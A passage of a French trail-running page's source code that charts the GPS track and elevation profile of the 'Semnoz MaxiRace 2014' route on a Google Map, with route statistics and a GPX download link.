trackiti0Info.push([69.13, 694.0]);
trackiti0Data.push([45.872740, 6.206190]);
trackiti0Info.push([69.17, 697.0]);
trackiti0Data.push([45.872430, 6.205950]);
trackiti0Info.push([69.21, 700.0]);
trackiti0Data.push([45.872120, 6.205640]);
trackiti0Info.push([69.25, 703.0]);
trackiti0Data.push([45.871910, 6.205380]);
trackiti0Info.push([69.28, 706.0]);
trackiti0Data.push([45.871580, 6.205110]);
trackiti0Info.push([69.32, 703.0]);
trackiti0Data.push([45.871380, 6.204970]);
trackiti0Info.push([69.34, 703.0]);
trackiti0Data.push([45.871080, 6.204640]);
trackiti0Info.push([69.38, 703.0]);
trackiti0Data.push([45.871440, 6.204440]);
trackiti0Info.push([69.42, 726.0]);
trackiti0Data.push([45.871820, 6.204480]);
trackiti0Info.push([69.46, 743.0]);
trackiti0Data.push([45.872190, 6.204430]);
trackiti0Info.push([69.5, 749.0]);
trackiti0Data.push([45.872640, 6.204380]);
trackiti0Info.push([69.55, 765.0]);
trackiti0Data.push([45.872990, 6.204370]);
trackiti0Info.push([69.59, 774.0]);
trackiti0Data.push([45.873330, 6.204330]);
trackiti0Info.push([69.63, 779.0]);
trackiti0Data.push([45.873660, 6.204410]);
trackiti0Info.push([69.67, 781.0]);
trackiti0Data.push([45.873880, 6.204420]);
trackiti0Info.push([69.69, 782.0]);
trackiti0Data.push([45.874250, 6.204460]);
trackiti0Info.push([69.73, 785.0]);
trackiti0Data.push([45.874730, 6.204530]);
trackiti0Info.push([69.78, 792.0]);
trackiti0Data.push([45.875080, 6.204490]);
trackiti0Info.push([69.82, 798.0]);
trackiti0Data.push([45.875490, 6.204380]);
trackiti0Info.push([69.87, 807.0]);
trackiti0Data.push([45.875840, 6.204410]);
trackiti0Info.push([69.91, 812.0]);
trackiti0Data.push([45.876080, 6.204350]);
trackiti0Info.push([69.94, 817.0]);
trackiti0Data.push([45.876317, 6.204311]);
trackiti0Info.push([69.97, 820.0]);
trackiti0Data.push([45.876560, 6.204270]);
trackiti0Info.push([70, 836.0]);
trackiti0Data.push([45.876800, 6.204130]);
trackiti0Info.push([70.03, 836.0]);
trackiti0Data.push([45.877030, 6.203890]);
trackiti0Info.push([70.06, 841.0]);
trackiti0Data.push([45.877310, 6.203860]);
trackiti0Info.push([70.09, 846.0]);
trackiti0Data.push([45.877540, 6.203730]);
trackiti0Info.push([70.12, 850.0]);
trackiti0Data.push([45.877770, 6.203520]);
trackiti0Info.push([70.15, 854.0]);
trackiti0Data.push([45.877960, 6.203000]);
trackiti0Info.push([70.2, 870.0]);
trackiti0Data.push([45.878030, 6.202670]);
trackiti0Info.push([70.23, 880.0]);
trackiti0Data.push([45.878250, 6.202540]);
trackiti0Info.push([70.26, 882.0]);
trackiti0Data.push([45.878640, 6.202510]);
trackiti0Info.push([70.3, 881.0]);
trackiti0Data.push([45.879080, 6.202470]);
trackiti0Info.push([70.35, 880.0]);
trackiti0Data.push([45.879330, 6.202415]);
trackiti0Info.push([70.38, 884.5]);
trackiti0Data.push([45.879620, 6.202350]);
trackiti0Info.push([70.41, 885.8]);
trackiti0Data.push([45.880080, 6.202320]);
trackiti0Info.push([70.46, 878.9]);
trackiti0Data.push([45.880440, 6.202350]);
trackiti0Info.push([70.5, 872.0]);
trackiti0Data.push([45.880780, 6.202290]);
trackiti0Info.push([70.54, 863.0]);
trackiti0Data.push([45.881010, 6.202140]);
trackiti0Info.push([70.57, 866.5]);
trackiti0Data.push([45.881220, 6.201870]);
trackiti0Info.push([70.6, 870.0]);
trackiti0Data.push([45.881460, 6.201570]);
trackiti0Info.push([70.64, 866.0]);
trackiti0Data.push([45.881840, 6.202090]);
trackiti0Info.push([70.7, 868.5]);
trackiti0Data.push([45.882110, 6.202340]);
trackiti0Info.push([70.74, 869.2]);
trackiti0Data.push([45.882380, 6.202570]);
trackiti0Info.push([70.77, 864.1]);
trackiti0Data.push([45.882615, 6.202643]);
trackiti0Info.push([70.8, 865.1]);
trackiti0Data.push([45.882860, 6.202720]);
trackiti0Info.push([70.83, 866.0]);
trackiti0Data.push([45.883130, 6.202791]);
trackiti0Info.push([70.86, 874.0]);
trackiti0Data.push([45.883510, 6.202890]);
trackiti0Info.push([70.9, 873.0]);
trackiti0Data.push([45.883780, 6.202940]);
trackiti0Info.push([70.93, 880.0]);
trackiti0Data.push([45.884020, 6.202880]);
trackiti0Info.push([70.96, 887.0]);
trackiti0Data.push([45.884280, 6.202770]);
trackiti0Info.push([70.99, 890.0]);
trackiti0Data.push([45.884680, 6.202620]);
trackiti0Info.push([71.04, 913.0]);
trackiti0Data.push([45.884920, 6.202580]);
trackiti0Info.push([71.07, 913.0]);
trackiti0Data.push([45.885260, 6.202650]);
trackiti0Info.push([71.11, 914.5]);
trackiti0Data.push([45.885510, 6.202500]);
trackiti0Info.push([71.14, 916.0]);
trackiti0Data.push([45.885850, 6.202380]);
trackiti0Info.push([71.18, 919.0]);
trackiti0Data.push([45.886096, 6.202264]);
trackiti0Info.push([71.21, 937.0]);
trackiti0Data.push([45.886400, 6.202120]);
trackiti0Info.push([71.25, 940.0]);
trackiti0Data.push([45.886950, 6.202050]);
trackiti0Info.push([71.31, 957.0]);
trackiti0Data.push([45.887340, 6.201930]);
trackiti0Info.push([71.35, 958.0]);
trackiti0Data.push([45.887620, 6.201730]);
trackiti0Info.push([71.38, 961.5]);
trackiti0Data.push([45.888020, 6.201830]);
trackiti0Info.push([71.43, 965.0]);
trackiti0Data.push([45.888380, 6.201970]);
trackiti0Info.push([71.47, 970.0]);
trackiti0Data.push([45.888620, 6.201790]);
trackiti0Info.push([71.5, 974.5]);
trackiti0Data.push([45.888870, 6.201870]);
trackiti0Info.push([71.53, 979.0]);
trackiti0Data.push([45.889130, 6.201940]);
trackiti0Info.push([71.56, 974.0]);
trackiti0Data.push([45.889340, 6.202090]);
trackiti0Info.push([71.59, 972.5]);
trackiti0Data.push([45.889790, 6.202190]);
trackiti0Info.push([71.64, 983.2]);
trackiti0Data.push([45.890090, 6.202080]);
trackiti0Info.push([71.67, 994.0]);
trackiti0Data.push([45.890650, 6.201980]);
trackiti0Info.push([71.73, 1017.0]);
trackiti0Data.push([45.890940, 6.201970]);
trackiti0Info.push([71.76, 1021.5]);
trackiti0Data.push([45.891270, 6.202120]);
trackiti0Info.push([71.8, 1026.0]);
trackiti0Data.push([45.891630, 6.201990]);
trackiti0Info.push([71.84, 1036.0]);
trackiti0Data.push([45.892010, 6.201970]);
trackiti0Info.push([71.88, 1033.5]);
trackiti0Data.push([45.892480, 6.201870]);
trackiti0Info.push([71.93, 1031.0]);
trackiti0Data.push([45.892850, 6.202020]);
trackiti0Info.push([71.97, 1030.0]);
trackiti0Data.push([45.893260, 6.202090]);
trackiti0Info.push([72.02, 1030.5]);
trackiti0Data.push([45.893500, 6.202190]);
trackiti0Info.push([72.05, 1031.0]);
trackiti0Data.push([45.893820, 6.202000]);
trackiti0Info.push([72.09, 1047.0]);
trackiti0Data.push([45.894160, 6.201930]);
trackiti0Info.push([72.13, 1049.0]);
trackiti0Data.push([45.894400, 6.201820]);
trackiti0Info.push([72.16, 1051.0]);
trackiti0Data.push([45.894730, 6.201790]);
trackiti0Info.push([72.2, 1065.0]);
trackiti0Data.push([45.894990, 6.201570]);
trackiti0Info.push([72.23, 1065.0]);
trackiti0Data.push([45.895060, 6.201050]);
trackiti0Info.push([72.27, 1070.5]);
trackiti0Data.push([45.895280, 6.200790]);
trackiti0Info.push([72.3, 1071.2]);
trackiti0Data.push([45.895380, 6.200500]);
trackiti0Info.push([72.33, 1068.6]);
trackiti0Data.push([45.895240, 6.200190]);
trackiti0Info.push([72.36, 1066.0]);
trackiti0Data.push([45.894600, 6.199370]);
trackiti0Info.push([72.46, 1054.0]);
trackiti0Data.push([45.894360, 6.199228]);
trackiti0Info.push([72.49, 1055.5]);
trackiti0Data.push([45.894060, 6.199050]);
trackiti0Info.push([72.53, 1054.8]);
trackiti0Data.push([45.893828, 6.198881]);
trackiti0Info.push([72.56, 1054.0]);
trackiti0Data.push([45.893540, 6.198670]);
trackiti0Info.push([72.6, 1052.0]);
trackiti0Data.push([45.893297, 6.198393]);
trackiti0Info.push([72.63, 1052.0]);
trackiti0Data.push([45.892820, 6.197850]);
trackiti0Info.push([72.7, 1049.0]);
trackiti0Data.push([45.892720, 6.197350]);
trackiti0Info.push([72.74, 1050.0]);
trackiti0Data.push([45.892590, 6.196990]);
trackiti0Info.push([72.77, 1051.0]);
trackiti0Data.push([45.892310, 6.196730]);
trackiti0Info.push([72.81, 1056.0]);
trackiti0Data.push([45.892099, 6.196528]);
trackiti0Info.push([72.84, 1056.0]);
trackiti0Data.push([45.891850, 6.196290]);
trackiti0Info.push([72.87, 1059.0]);
trackiti0Data.push([45.891657, 6.196092]);
trackiti0Info.push([72.9, 1063.0]);
trackiti0Data.push([45.891460, 6.195890]);
trackiti0Info.push([72.93, 1066.0]);
trackiti0Data.push([45.891190, 6.195510]);
trackiti0Info.push([72.97, 1059.0]);
trackiti0Data.push([45.891000, 6.195110]);
trackiti0Info.push([73.01, 1052.0]);
trackiti0Data.push([45.890740, 6.194560]);
trackiti0Info.push([73.06, 1052.0]);
trackiti0Data.push([45.890563, 6.194275]);
trackiti0Info.push([73.09, 1052.0]);
trackiti0Data.push([45.890330, 6.193900]);
trackiti0Info.push([73.13, 1055.0]);
trackiti0Data.push([45.890340, 6.193680]);
trackiti0Info.push([73.15, 1055.5]);
trackiti0Data.push([45.890680, 6.193620]);
trackiti0Info.push([73.19, 1056.0]);
trackiti0Data.push([45.891100, 6.193470]);
trackiti0Info.push([73.24, 1059.0]);
trackiti0Data.push([45.891400, 6.193250]);
trackiti0Info.push([73.28, 1059.0]);
trackiti0Data.push([45.891740, 6.193000]);
trackiti0Info.push([73.32, 1069.0]);
trackiti0Data.push([45.891970, 6.192890]);
trackiti0Info.push([73.35, 1074.0]);
trackiti0Data.push([45.892180, 6.192790]);
trackiti0Info.push([73.37, 1079.0]);
trackiti0Data.push([45.892470, 6.192540]);
trackiti0Info.push([73.41, 1089.0]);
trackiti0Data.push([45.892390, 6.192290]);
trackiti0Info.push([73.43, 1105.0]);
trackiti0Data.push([45.892250, 6.192140]);
trackiti0Info.push([73.45, 1110.0]);
trackiti0Data.push([45.891900, 6.192210]);
trackiti0Info.push([73.49, 1113.0]);
trackiti0Data.push([45.891650, 6.192210]);
trackiti0Info.push([73.52, 1113.0]);
trackiti0Data.push([45.891310, 6.192120]);
trackiti0Info.push([73.56, 1115.0]);
trackiti0Data.push([45.890970, 6.191990]);
trackiti0Info.push([73.6, 1114.0]);
trackiti0Data.push([45.890660, 6.191890]);
trackiti0Info.push([73.64, 1126.0]);
trackiti0Data.push([45.890710, 6.191410]);
trackiti0Info.push([73.68, 1138.0]);
trackiti0Data.push([45.890960, 6.191080]);
trackiti0Info.push([73.72, 1146.0]);
trackiti0Data.push([45.890940, 6.190850]);
trackiti0Info.push([73.74, 1146.0]);
trackiti0Data.push([45.890660, 6.190620]);
trackiti0Info.push([73.78, 1146.0]);
trackiti0Data.push([45.890710, 6.190340]);
trackiti0Info.push([73.8, 1144.5]);
trackiti0Data.push([45.890910, 6.189910]);
trackiti0Info.push([73.84, 1143.0]);
trackiti0Data.push([45.891140, 6.189530]);
trackiti0Info.push([73.88, 1143.5]);
trackiti0Data.push([45.891520, 6.189420]);
trackiti0Info.push([73.92, 1144.0]);
trackiti0Data.push([45.891910, 6.189350]);
trackiti0Info.push([73.96, 1152.5]);
trackiti0Data.push([45.892180, 6.189190]);
trackiti0Info.push([73.99, 1152.2]);
trackiti0Data.push([45.892390, 6.189010]);
trackiti0Info.push([74.02, 1160.1]);
trackiti0Data.push([45.892810, 6.188940]);
trackiti0Info.push([74.07, 1161.1]);
trackiti0Data.push([45.893080, 6.188740]);
trackiti0Info.push([74.1, 1162.0]);
trackiti0Data.push([45.893460, 6.188600]);
trackiti0Info.push([74.14, 1173.0]);
trackiti0Data.push([45.893840, 6.188410]);
trackiti0Info.push([74.18, 1177.0]);
trackiti0Data.push([45.894210, 6.188210]);
trackiti0Info.push([74.22, 1185.0]);
trackiti0Data.push([45.894510, 6.188040]);
trackiti0Info.push([74.26, 1186.0]);
trackiti0Data.push([45.894900, 6.187940]);
trackiti0Info.push([74.3, 1192.5]);
trackiti0Data.push([45.895130, 6.187650]);
trackiti0Info.push([74.33, 1199.0]);
trackiti0Data.push([45.895510, 6.187570]);
trackiti0Info.push([74.37, 1220.0]);
trackiti0Data.push([45.895810, 6.187340]);
trackiti0Info.push([74.41, 1227.0]);
trackiti0Data.push([45.896120, 6.187220]);
trackiti0Info.push([74.45, 1238.0]);
trackiti0Data.push([45.896330, 6.187000]);
trackiti0Info.push([74.48, 1241.0]);
trackiti0Data.push([45.897900, 6.186370]);
trackiti0Info.push([74.66, 1251.0]);
trackiti0Data.push([45.898263, 6.186231]);
trackiti0Info.push([74.7, 1254.5]);
trackiti0Data.push([45.898627, 6.186092]);
trackiti0Info.push([74.74, 1254.2]);
trackiti0Data.push([45.898990, 6.185953]);
trackiti0Info.push([74.78, 1254.0]);
trackiti0Data.push([45.899353, 6.185814]);
trackiti0Info.push([74.82, 1246.0]);
trackiti0Data.push([45.899730, 6.185670]);
trackiti0Info.push([74.86, 1240.0]);
trackiti0Data.push([45.900000, 6.185510]);
trackiti0Info.push([74.89, 1232.0]);
trackiti0Data.push([45.900030, 6.185830]);
trackiti0Info.push([74.92, 1232.0]);
trackiti0Data.push([45.900250, 6.185510]);
trackiti0Info.push([74.95, 1224.0]);
trackiti0Data.push([45.900190, 6.185900]);
trackiti0Info.push([74.98, 1224.0]);
trackiti0Data.push([45.900380, 6.185590]);
trackiti0Info.push([75.01, 1224.0]);
trackiti0Data.push([45.900380, 6.186020]);
trackiti0Info.push([75.04, 1222.0]);
trackiti0Data.push([45.900600, 6.185710]);
trackiti0Info.push([75.07, 1214.0]);
trackiti0Data.push([45.900810, 6.185860]);
trackiti0Info.push([75.1, 1202.0]);
trackiti0Data.push([45.901118, 6.185783]);
trackiti0Info.push([75.13, 1191.0]);
trackiti0Data.push([45.901730, 6.185630]);
trackiti0Info.push([75.2, 1184.5]);
trackiti0Data.push([45.901979, 6.185343]);
trackiti0Info.push([75.24, 1181.8]);
trackiti0Data.push([45.902228, 6.185056]);
trackiti0Info.push([75.28, 1182.4]);
trackiti0Data.push([45.902510, 6.184730]);
trackiti0Info.push([75.32, 1181.2]);
trackiti0Data.push([45.902833, 6.184779]);
trackiti0Info.push([75.36, 1180.0]);
trackiti0Data.push([45.903156, 6.184828]);
trackiti0Info.push([75.4, 1174.0]);
trackiti0Data.push([45.903560, 6.184890]);
trackiti0Info.push([75.45, 1149.0]);
trackiti0Data.push([45.903811, 6.184909]);
trackiti0Info.push([75.48, 1138.0]);
trackiti0Data.push([45.904100, 6.184930]);
trackiti0Info.push([75.51, 1129.0]);
trackiti0Data.push([45.904391, 6.185065]);
trackiti0Info.push([75.54, 1121.0]);
trackiti0Data.push([45.904940, 6.185320]);
trackiti0Info.push([75.6, 1112.5]);
trackiti0Data.push([45.905101, 6.184990]);
trackiti0Info.push([75.63, 1104.0]);
trackiti0Data.push([45.905340, 6.184500]);
trackiti0Info.push([75.68, 1104.0]);
trackiti0Data.push([45.905603, 6.184195]);
trackiti0Info.push([75.72, 1099.0]);
trackiti0Data.push([45.905866, 6.183891]);
trackiti0Info.push([75.76, 1094.0]);
trackiti0Data.push([45.906280, 6.183410]);
trackiti0Info.push([75.82, 1088.5]);
trackiti0Data.push([45.906354, 6.182878]);
trackiti0Info.push([75.86, 1088.2]);
trackiti0Data.push([45.906428, 6.182346]);
trackiti0Info.push([75.9, 1089.6]);
trackiti0Data.push([45.906502, 6.181814]);
trackiti0Info.push([75.94, 1087.3]);
trackiti0Data.push([45.906576, 6.181282]);
trackiti0Info.push([75.98, 1087.7]);
trackiti0Data.push([45.906660, 6.180680]);
trackiti0Info.push([76.03, 1088.0]);
trackiti0Data.push([45.906784, 6.180165]);
trackiti0Info.push([76.07, 1080.0]);
trackiti0Data.push([45.906909, 6.179651]);
trackiti0Info.push([76.11, 1072.0]);
trackiti0Data.push([45.907033, 6.179136]);
trackiti0Info.push([76.15, 1068.0]);
trackiti0Data.push([45.907158, 6.178621]);
trackiti0Info.push([76.19, 1045.0]);
trackiti0Data.push([45.907310, 6.177990]);
trackiti0Info.push([76.24, 1036.0]);
trackiti0Data.push([45.907337, 6.177486]);
trackiti0Info.push([76.28, 1032.0]);
trackiti0Data.push([45.907365, 6.176982]);
trackiti0Info.push([76.32, 1015.0]);
trackiti0Data.push([45.907392, 6.176478]);
trackiti0Info.push([76.36, 1013.0]);
trackiti0Data.push([45.907420, 6.175970]);
trackiti0Info.push([76.4, 1007.0]);
trackiti0Data.push([45.907530, 6.175556]);
trackiti0Info.push([76.43, 1004.0]);
trackiti0Data.push([45.907740, 6.174760]);
trackiti0Info.push([76.5, 973.0]);
trackiti0Data.push([45.907873, 6.174365]);
trackiti0Info.push([76.53, 967.0]);
trackiti0Data.push([45.908120, 6.173630]);
trackiti0Info.push([76.59, 943.0]);
trackiti0Data.push([45.908189, 6.173225]);
trackiti0Info.push([76.62, 940.0]);
trackiti0Data.push([45.908300, 6.172570]);
trackiti0Info.push([76.67, 931.0]);
trackiti0Data.push([45.908220, 6.172190]);
trackiti0Info.push([76.7, 930.0]);
trackiti0Data.push([45.907980, 6.172180]);
trackiti0Info.push([76.73, 929.0]);
trackiti0Data.push([45.907700, 6.171660]);
trackiti0Info.push([76.78, 921.0]);
trackiti0Data.push([45.907440, 6.171250]);
trackiti0Info.push([76.82, 912.0]);
trackiti0Data.push([45.907220, 6.170870]);
trackiti0Info.push([76.86, 890.0]);
trackiti0Data.push([45.907040, 6.170510]);
trackiti0Info.push([76.89, 873.0]);
trackiti0Data.push([45.907110, 6.170350]);
trackiti0Info.push([76.9, 868.0]);
trackiti0Data.push([45.906790, 6.170240]);
trackiti0Info.push([76.94, 858.0]);
trackiti0Data.push([45.906870, 6.169740]);
trackiti0Info.push([76.98, 840.0]);
trackiti0Data.push([45.906610, 6.169580]);
trackiti0Info.push([77.01, 826.0]);
trackiti0Data.push([45.906230, 6.169420]);
trackiti0Info.push([77.05, 826.0]);
trackiti0Data.push([45.906470, 6.169210]);
trackiti0Info.push([77.08, 813.0]);
trackiti0Data.push([45.906650, 6.169020]);
trackiti0Info.push([77.1, 805.0]);
trackiti0Data.push([45.906860, 6.168570]);
trackiti0Info.push([77.14, 799.0]);
trackiti0Data.push([45.907030, 6.168290]);
trackiti0Info.push([77.17, 787.0]);
trackiti0Data.push([45.907210, 6.168090]);
trackiti0Info.push([77.2, 775.0]);
trackiti0Data.push([45.906810, 6.168160]);
trackiti0Info.push([77.24, 773.0]);
trackiti0Data.push([45.906740, 6.168050]);
trackiti0Info.push([77.25, 769.0]);
trackiti0Data.push([45.906640, 6.167860]);
trackiti0Info.push([77.27, 754.0]);
trackiti0Data.push([45.906470, 6.167640]);
trackiti0Info.push([77.3, 750.0]);
trackiti0Data.push([45.906640, 6.167180]);
trackiti0Info.push([77.34, 715.0]);
trackiti0Data.push([45.906720, 6.166870]);
trackiti0Info.push([77.37, 706.5]);
trackiti0Data.push([45.906320, 6.166950]);
trackiti0Info.push([77.41, 698.0]);
trackiti0Data.push([45.906160, 6.166800]);
trackiti0Info.push([77.43, 681.0]);
trackiti0Data.push([45.905980, 6.166580]);
trackiti0Info.push([77.46, 681.0]);
trackiti0Data.push([45.905750, 6.166540]);
trackiti0Info.push([77.49, 674.0]);
trackiti0Data.push([45.905400, 6.166310]);
trackiti0Info.push([77.53, 667.0]);
trackiti0Data.push([45.905170, 6.165990]);
trackiti0Info.push([77.57, 647.0]);
trackiti0Data.push([45.904950, 6.165900]);
trackiti0Info.push([77.6, 632.0]);
trackiti0Data.push([45.904660, 6.165590]);
trackiti0Info.push([77.64, 622.0]);
trackiti0Data.push([45.904980, 6.165480]);
trackiti0Info.push([77.68, 616.0]);
trackiti0Data.push([45.905340, 6.165370]);
trackiti0Info.push([77.72, 592.0]);
trackiti0Data.push([45.905380, 6.165030]);
trackiti0Info.push([77.75, 585.5]);
trackiti0Data.push([45.905030, 6.164940]);
trackiti0Info.push([77.79, 579.0]);
trackiti0Data.push([45.904720, 6.164640]);
trackiti0Info.push([77.83, 561.0]);
trackiti0Data.push([45.904400, 6.164380]);
trackiti0Info.push([77.87, 548.0]);
trackiti0Data.push([45.904760, 6.164230]);
trackiti0Info.push([77.91, 542.5]);
trackiti0Data.push([45.904540, 6.164110]);
trackiti0Info.push([77.94, 537.0]);
trackiti0Data.push([45.904850, 6.163840]);
trackiti0Info.push([77.98, 524.0]);
trackiti0Data.push([45.905130, 6.163860]);
trackiti0Info.push([78.01, 522.0]);
trackiti0Data.push([45.904930, 6.163680]);
trackiti0Info.push([78.04, 512.0]);
trackiti0Data.push([45.904590, 6.163450]);
trackiti0Info.push([78.08, 505.0]);
trackiti0Data.push([45.904530, 6.163140]);
trackiti0Info.push([78.1, 498.0]);
trackiti0Data.push([45.904580, 6.162600]);
trackiti0Info.push([78.14, 481.0]);
trackiti0Data.push([45.904560, 6.162100]);
trackiti0Info.push([78.18, 473.0]);
trackiti0Data.push([45.904400, 6.161640]);
trackiti0Info.push([78.22, 461.0]);
trackiti0Data.push([45.904260, 6.161340]);
trackiti0Info.push([78.25, 457.0]);
trackiti0Data.push([45.904090, 6.160870]);
trackiti0Info.push([78.29, 450.0]);
trackiti0Data.push([45.903920, 6.160380]);
trackiti0Info.push([78.33, 446.0]);
trackiti0Data.push([45.903870, 6.159860]);
trackiti0Info.push([78.37, 443.0]);
trackiti0Data.push([45.904020, 6.159570]);
trackiti0Info.push([78.4, 442.0]);
trackiti0Data.push([45.904340, 6.159340]);
trackiti0Info.push([78.44, 439.0]);
trackiti0Data.push([45.904760, 6.158970]);
trackiti0Info.push([78.49, 439.0]);
trackiti0Data.push([45.905040, 6.158640]);
trackiti0Info.push([78.53, 438.0]);
trackiti0Data.push([45.905210, 6.158180]);
trackiti0Info.push([78.57, 437.5]);
trackiti0Data.push([45.905340, 6.157730]);
trackiti0Info.push([78.61, 437.0]);
trackiti0Data.push([45.905550, 6.157320]);
trackiti0Info.push([78.65, 437.0]);
trackiti0Data.push([45.905780, 6.156890]);
trackiti0Info.push([78.69, 438.0]);
trackiti0Data.push([45.905830, 6.156240]);
trackiti0Info.push([78.74, 438.0]);
trackiti0Data.push([45.905810, 6.155650]);
trackiti0Info.push([78.79, 439.0]);
trackiti0Data.push([45.905740, 6.155040]);
trackiti0Info.push([78.84, 440.0]);
trackiti0Data.push([45.905700, 6.154690]);
trackiti0Info.push([78.87, 440.0]);
trackiti0Data.push([45.905660, 6.154330]);
trackiti0Info.push([78.9, 441.0]);
trackiti0Data.push([45.905600, 6.154020]);
trackiti0Info.push([78.92, 442.0]);
trackiti0Data.push([45.905537, 6.153624]);
trackiti0Info.push([78.95, 442.0]);
trackiti0Data.push([45.905440, 6.153020]);
trackiti0Info.push([79, 441.0]);
trackiti0Data.push([45.905390, 6.152630]);
trackiti0Info.push([79.03, 439.0]);
trackiti0Data.push([45.905340, 6.152230]);
trackiti0Info.push([79.06, 439.0]);
trackiti0Data.push([45.905260, 6.151710]);
trackiti0Info.push([79.1, 440.0]);
trackiti0Data.push([45.905170, 6.151210]);
trackiti0Info.push([79.14, 441.0]);
trackiti0Data.push([45.905117, 6.150845]);
trackiti0Info.push([79.17, 441.0]);
trackiti0Data.push([45.905050, 6.150390]);
trackiti0Info.push([79.21, 442.0]);
trackiti0Data.push([45.904970, 6.149870]);
trackiti0Info.push([79.25, 442.0]);
trackiti0Data.push([45.904920, 6.149490]);
trackiti0Info.push([79.28, 442.0]);
trackiti0Data.push([45.904850, 6.149100]);
trackiti0Info.push([79.31, 442.0]);
trackiti0Data.push([45.904630, 6.149160]);
trackiti0Info.push([79.33, 442.0]);
trackiti0Data.push([45.904710, 6.149870]);
trackiti0Info.push([79.39, 441.0]);
addTrack(trackiti0Data, '#fffe00');
tracksDatasets.push({ data: trackiti0Info, label: "Semnoz_MaxiRace2014", color: '#fffe00'});
bounds.extend(new google.maps.LatLng(45.777160, 6.102040));bounds.extend(new google.maps.LatLng(45.908300, 6.268860));    centerMap();
    
    var options = {
        series:    { lines: { show: true, fill: true }, shadowSize: 0.6 },
        crosshair: { mode: "x" },
        grid:      { hoverable: true, clickable: true },
        xaxis:     { tickFormatter: distanceFormatter },
        yaxis:     { min: 427, max: 1738, tickFormatter: elevationFormatter },
        legend:    { position: 'ne' }
    };

    plot = $.plot("#placeholder", tracksDatasets, options);

    var legends = $("#placeholder .legendLabel");
    legends.each(function () {
        // fix the widths so they don't jump around
        $(this).css('width', $(this).width());
    });

    var updateLegendTimeout = null;
    var latestPosition = null;

    function showTooltip(x, y, contents) {
        $('<div id="tooltip">' + contents + '</div>').css( {
 	        'font-size': '9px',
            position: 'absolute',
            display: 'none',
            top: y + 5,
            left: x + 5,
            padding: '2px',
            'background-color': '#888888',
            opacity: 0.80
        }).appendTo("body").fadeIn(200);
    }

    var lastPoint;
    function updateLegend() {
        updateLegendTimeout = null;
        
        var pos = latestPosition;
        
        var axes = plot.getAxes();
        if (pos.x < axes.xaxis.min || pos.x > axes.xaxis.max ||
            pos.y < axes.yaxis.min || pos.y > axes.yaxis.max)
            return;

        var i, j, dataset = plot.getData();
        for (i = 0; i < dataset.length; ++i) {
           var series = dataset[i];

            // find the nearest points, x-wise
            for (j = 0; j < series.data.length; ++j)
                if (series.data[j][0] > pos.x)
                    break;
            
            // now interpolate
            var y, p1 = series.data[j - 1], p2 = series.data[j];
            if (p1 == null)
                y = p2[1];
            else if (p2 == null)
                y = p1[1];
            else
                y = p1[1] + (p2[1] - p1[1]) * (pos.x - p1[0]) / (p2[0] - p1[0]);

            if (lastPoint != null) {
                lastPoint.setMap(null);
            }
            var point = new google.maps.Marker({
                position: new google.maps.LatLng(trackiti0Data[j][0], trackiti0Data[j][1]),
                map: map,
                title: "distance=" + pos.x.toFixed(2) + "km, altitude=" + y.toFixed(0) + "m"
            });
            map.setCenter(new google.maps.LatLng(trackiti0Data[j][0], trackiti0Data[j][1]));
            lastPoint = point;
            
        }
    }
    
    var previousPoint = null;
    $("#placeholder").bind("plothover",  function (event, pos, item) {
        latestPosition = pos;
        if (!updateLegendTimeout) {
            updateLegendTimeout = setTimeout(updateLegend, 50);
        }
           
        if (item) {
            if (previousPoint != item.dataIndex) {
                previousPoint = item.dataIndex;
                
                $("#tooltip").remove();
                var x = item.datapoint[0].toFixed(2),
                    y = item.datapoint[1].toFixed(0);
                
                showTooltip(item.pageX, item.pageY,
                            "distance=" + x + "km, altitude=" + y + "m");
            }
        }
        else {
            $("#tooltip").remove();
            previousPoint = null;            
        }
    });
    
    $("#placeholder").bind("plotclick", function (event, pos, item) {
        if (item) {
            map.setZoom(map.getZoom() + 1);
        }
    });



});
function distanceFormatter(v, axis) {
    return v.toFixed(axis.tickDecimals) +"km";
}

function elevationFormatter(v, axis) {
    return v.toFixed(axis.tickDecimals) +"m";
}

</script>

		<table width="100%" cellspacing="0" cellpadding="4">
			<tr>
				<td width="10" height="21" background="/images/tableaux/tabgauche.gif" bgcolor="#D6D7DB"></td>
				<th width="100%" height="21" background="/images/tableaux/tabtitle.gif" bgcolor="#E4E5EB"><nobr><nobr><span class="carte">Profil et localisation GPS</span></nobr></nobr></td>
				<td class="tabdroit" width="10" height="21" background="/images/tableaux/tabdroit.gif" bgcolor="#D6D7DB">&nbsp;</td>
			</tr>
			<tr>
				<td colspan="3" bgcolor="#FFFFFF">
<div style="margin: 0px 0pt; padding: 0px 0px 10px 0px; overflow: hidden;"><div style="width: 50%; position: relative; float: left;">
					            <div id="placeholder" style="width:450px;height:250px"></div>
					            <div style="padding: 10px 0px 0px 10px;">
					                <div style="width: 50%; position: relative; float: left;">
					                    <img style="vertical-align:text-bottom" src="/images/icones/chart_pie.png"> <b><u>Statistiques</u></b>:
					                    <div style="padding: 0px 0px 0px 16px;">
                                            <img style="vertical-align:text-bottom" src="/images/icones/chart_curve_go.png"> <b><u>longueur</u></b>: 79.39km<br>
				                            <img style="vertical-align:text-bottom" src="/images/icones/chart_curve_add.png"> <b><u>dénivelée positive</u></b>: 4782m<br>
				                            <img style="vertical-align:text-bottom" src="/images/icones/chart_curve_delete.png"> <b><u>dénivelée négative</u></b>: 4783m<br>
				                            <img style="vertical-align:text-bottom" src="/images/icones/arrow_up.png"> <b><u>altitude max</u></b>: 1688m<br>
				                            <img style="vertical-align:text-bottom" src="/images/icones/arrow_down.png"> <b><u>altitude min</u></b>: 437m
				                        </div>
					                </div><div style="width: 50%; position: relative; float: right;">
                                    <img style="vertical-align:text-bottom" src="/images/icones/disk.png"> <a href="/gpx/itineraires/Bauges/Semnoz/Semnoz_MaxiRace2014.gpx">Télécharger le fichier GPX</a>
				                <div style="padding: 20px 0px 0px 0px;">
				                    <i>Note: suivez le parcours depuis la courbe en passant la souris dessus. Un clic sur la courbe zoomera la carte.</i>
				                </div>
				             </div></div></div><div align="center" style="width: 50%; position: relative; float: right">
				            <div id="map" style="width:450px;height:350px;border: 1px solid #000000;"></div><img src="/images/icones/ign.gif" width="24"/><a onclick="window.open('/trail/topos/ign/le-semnoz,175.html','ignmap','menubar=no,status=no,location=no,toolbar=no,scrollbars=no,resizable=no,directories=no');return false; " href="#"> <b>Relevé sur carte IGN</b></a></div></div>
</td>

			</tr>
		</tr>
	</table>		</td>
	</tr>
	<!-- Fin de la géolocalisation -->
	<!-- LIGNE VIDE -->
	<tr height="15">
		<td colspan="5">
		</td>
	</tr>
<!-- PHOTOS DE LA SORTIE SELECTIONNEE -->
